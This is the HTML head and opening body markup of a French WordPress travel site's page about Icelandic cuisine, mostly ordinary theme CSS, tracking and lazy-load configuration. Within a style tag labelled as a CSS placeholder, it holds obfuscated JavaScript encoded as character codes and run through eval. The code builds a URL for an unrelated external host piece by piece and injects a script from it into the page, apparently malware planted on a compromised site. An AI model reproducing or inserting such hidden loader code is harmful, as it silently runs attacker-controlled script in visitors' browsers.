var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF'}:root{--td_excl_label:'EXCLUSIF'}</style>

<!-- Google Tag Manager -->
<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WB8K56T');</script>
<!-- End Google Tag Manager -->


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.islande-explora.com/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.islande-explora.com/guide/",
                    "name": "Guide pour comprendre l&rsquo;Islande"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.islande-explora.com/guide/gastronomie/",
                    "name": "Cuisine islandaise"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.islande-explora.com/wp-content/uploads/2016/07/cropped-Les-vagues-dune-aurore-Boréale-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.islande-explora.com/wp-content/uploads/2016/07/cropped-Les-vagues-dune-aurore-Boréale-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.islande-explora.com/wp-content/uploads/2016/07/cropped-Les-vagues-dune-aurore-Boréale-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.islande-explora.com/wp-content/uploads/2016/07/cropped-Les-vagues-dune-aurore-Boréale-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.block-title > span, .block-title > a, .block-title > label, .widgettitle, .widgettitle:after, .td-trending-now-title, .td-trending-now-wrapper:hover .td-trending-now-title, .wpb_tabs li.ui-tabs-active a, .wpb_tabs li:hover a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    background-color: #4db2ec;
}
.block-title, .wpb_tabs .wpb_tabs_nav, .woocommerce div.product .woocommerce-tabs ul.tabs:before {
    border-color: #4db2ec;
}
.home .title_top h1.td-block-title   {
    text-align: center;
}
.home .tdi_74_6fd .td_block_wrap .td-block-title , .home
.tdi_47_434 .td_block_wrap .td-block-title {
    text-align: center!important;
}
.home .td_block_template_2 .td-block-title {
    text-align: center !important;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
    background-color: #4db2ec;
    position: relative;
}

.td_wrapper_video_playlist .td_wrapper_player {
    background: #fff !important;
}
@media (min-width:981px){
.td_video_playlist_column_3 .td_wrapper_player {
    display: block !important;
    width: 728px !important;
    height: 409px !important;
}
.td_video_playlist_column_3 .td_container_video_playlist {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    width: 341px;
    height: 409px;
}

.td_wrapper_video_playlist .td_wrapper_player iframe {
    width:61%!important;
    height: 100% !important;
}
	.picto_1 {
    display: flex!important;
    float: right!important;
}
}
.tagdiv-type ul li:not(.blocks-gallery-item), .tagdiv-type ol li:not(.blocks-gallery-item) {
    margin-bottom: 0px;
}
.textwidget img.aligncenter {
    width: 100%;
}
@media (max-width:980px){
	.td_block_template_2 .td-block-title {
    font-size: 12px !important;
}
}
@media (max-width: 767px){
.td-single-image-.td-pb-border-top.td_block_template_1 {
    margin: auto !important;
}
.tdm-btn {
    margin-bottom: 30px !important;
}
}
@media (width: 1024px){
.td_block_template_2 .td-block-title {
    font-size: 12px !important;
}
	.ts_bouton {
    position: absolute !important;
    width: 95% !important;
    margin-top: -20px !important;
}
.custom_btn {
    margin-top: -24px !important;
}
.custom_bouton_4 {
    margin-top: 47px;
}
.ts_btn_1, .ts_btn_3, .ts_btn_4 {
    margin-top: 35px;
}
.voyage_bouton_ts {
    margin-top: 28px;
}
.rkm_reserver_btn_1, .rkm_reserver_btn_4 {
    margin-top: 35px;
}
}
@media screen and (min-width: 768px) and (max-width: 980px) {
.page-id-830 .td_block_template_2 .td-block-title {
    font-size: 15px !important;
}
.custom_btn_1 {
    margin-top: 25px !important;
    display: block !important;
    position: absolute !important;
    width: 95%;
}
.page-id-1963 .td_block_template_2 .td-block-title {
    font-size: 11px !important;
}
.custom_bouton_2, .custom_bouton_4 {
    margin-top: 47px;
}
.ts_btn_1, .ts_btn_3 {
    margin-top: 46px;
}

.ts_btn_2 {
    margin-top: 26px;
}

.ts_btn_5, .ts_btn_6 {
    margin-top: 66px;
}

.ts_btn_7 {
    margin-top: 35px;
}
.ts_reservez_btn_1 {
    margin-top: 20px;
}

.ts_reservez_btn_2 {
    margin-top: 51px;
}
.ts-btn-custom {
    margin-top: 48px;
}
.td-header-menu-wrap-full .td-header-main-menu {
    width: 100% !important;
}
.rk_btn .tds-button1 {
    display: table-row;
    line-height: 2.2em;
}
.rkm_reserver_btn {
    margin-top: 45px;
}
.rkm_reserver_btn_1 {
    margin-top: 26px;
}

.rkm_reserver_btn_3 {
    margin-top: 26px;
}

.rkm_reserver_btn_4 {
    margin-top: 46px;
}
.ts_booking {
    overflow-x: scroll !important;
}
}
/*.td-container, .tdc-row, .tdc-row-composer {
    width: 80% !important;
    margin-right: auto;
    margin-left: auto;
}*/		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.td-sp{--wpr-bg-c5fe6f4f-74b0-4d73-9a64-2841d52446d0: url('https://www.islande-explora.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements.png');}.td-sp{--wpr-bg-120ad09d-3847-4bac-a19c-b09173e6e25b: url('https://www.islande-explora.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements@2x.png');}.clear-sky-d{--wpr-bg-747cc753-af22-4260-963d-27d2dc51c909: url('https://www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-deca68aa-30a0-46f3-a01c-39f114211020: url('https://www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-84e478fe-2a43-486d-9233-ff85c4ab934e: url('https://www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-94fb7451-a3ae-4940-b43d-8df1933e3866: url('https://www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-c7de2279-c9b6-4862-9c22-462d860e2cbb: url('https://www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-76734f62-2e2b-490f-8ccc-d2bb862e0263: url('https://www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-fd379630-7fbb-4dfa-b0d8-336c2e75ca73: url('https://www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-a9d90e27-853a-44fb-a370-57e8b37b3d30: url('https://www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-c0ab396f-857d-4c5f-8b86-4ec39ecd0f3b: url('https://www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-349d780b-f7e2-4be3-bbe9-7b8d8ebade0d: url('https://www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-96e588e2-097f-4e8e-b6c5-3967a2d03816: url('https://www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-7643df84-4be0-4107-af6f-912544688e0b: url('https://www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-295dfda7-b0f4-4702-aa4d-ffaec5f00905: url('https://www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-0dad799d-5830-4006-9a2d-64e3dd7a60a9: url('https://www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-a708ba40-c3fd-4671-a423-8abacb3758c8: url('https://www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-64e1fd57-f756-4889-a0bd-3a31a201f4e2: url('https://www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-d20c4f1b-a791-4370-9208-87a41203b83b: url('https://www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-0fa37f73-c343-4f52-ad8f-aaa028fd5086: url('https://www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/mist.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".td-sp","style":".td-sp{--wpr-bg-c5fe6f4f-74b0-4d73-9a64-2841d52446d0: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements.png');}","hash":"c5fe6f4f-74b0-4d73-9a64-2841d52446d0","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-120ad09d-3847-4bac-a19c-b09173e6e25b: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements@2x.png');}","hash":"120ad09d-3847-4bac-a19c-b09173e6e25b","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements@2x.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-747cc753-af22-4260-963d-27d2dc51c909: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"747cc753-af22-4260-963d-27d2dc51c909","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-deca68aa-30a0-46f3-a01c-39f114211020: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"deca68aa-30a0-46f3-a01c-39f114211020","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-84e478fe-2a43-486d-9233-ff85c4ab934e: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"84e478fe-2a43-486d-9233-ff85c4ab934e","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-94fb7451-a3ae-4940-b43d-8df1933e3866: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"94fb7451-a3ae-4940-b43d-8df1933e3866","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-c7de2279-c9b6-4862-9c22-462d860e2cbb: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"c7de2279-c9b6-4862-9c22-462d860e2cbb","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-76734f62-2e2b-490f-8ccc-d2bb862e0263: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"76734f62-2e2b-490f-8ccc-d2bb862e0263","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-fd379630-7fbb-4dfa-b0d8-336c2e75ca73: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"fd379630-7fbb-4dfa-b0d8-336c2e75ca73","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-a9d90e27-853a-44fb-a370-57e8b37b3d30: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"a9d90e27-853a-44fb-a370-57e8b37b3d30","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-c0ab396f-857d-4c5f-8b86-4ec39ecd0f3b: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"c0ab396f-857d-4c5f-8b86-4ec39ecd0f3b","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-349d780b-f7e2-4be3-bbe9-7b8d8ebade0d: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"349d780b-f7e2-4be3-bbe9-7b8d8ebade0d","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-96e588e2-097f-4e8e-b6c5-3967a2d03816: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-d.png');}","hash":"96e588e2-097f-4e8e-b6c5-3967a2d03816","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-7643df84-4be0-4107-af6f-912544688e0b: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-n.png');}","hash":"7643df84-4be0-4107-af6f-912544688e0b","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-295dfda7-b0f4-4702-aa4d-ffaec5f00905: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png');}","hash":"295dfda7-b0f4-4702-aa4d-ffaec5f00905","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-0dad799d-5830-4006-9a2d-64e3dd7a60a9: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png');}","hash":"0dad799d-5830-4006-9a2d-64e3dd7a60a9","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-a708ba40-c3fd-4671-a423-8abacb3758c8: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-d.png');}","hash":"a708ba40-c3fd-4671-a423-8abacb3758c8","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-64e1fd57-f756-4889-a0bd-3a31a201f4e2: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-n.png');}","hash":"64e1fd57-f756-4889-a0bd-3a31a201f4e2","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-d20c4f1b-a791-4370-9208-87a41203b83b: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png');}","hash":"d20c4f1b-a791-4370-9208-87a41203b83b","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-0fa37f73-c343-4f52-ad8f-aaa028fd5086: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png');}","hash":"0fa37f73-c343-4f52-ad8f-aaa028fd5086","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_auto_preload_fonts wpr_automatic_lazy_rendering wpr_oci wpr_image_dimensions wpr_cache_webp wpr_desktop" /></head>

<body class="wp-singular page-template-default page page-id-635 page-parent page-child parent-pageid-5 wp-theme-Newspaper td-standard-pack guidegastronomie global-block-template-14 td-wpml tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WB8K56T"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div  class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div  class="td-menu-background" style="visibility:hidden"></div>
<div  id="td-mobile-nav" style="visibility:hidden">
    <div  class="td-mobile-container">
        <!-- mobile menu top section -->
        <div  class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/Islande-Explora-1758606427729251/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/islande_explora/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/Islande_Explora" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCzS3-y3nZWb9xwfMBxkvk5w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
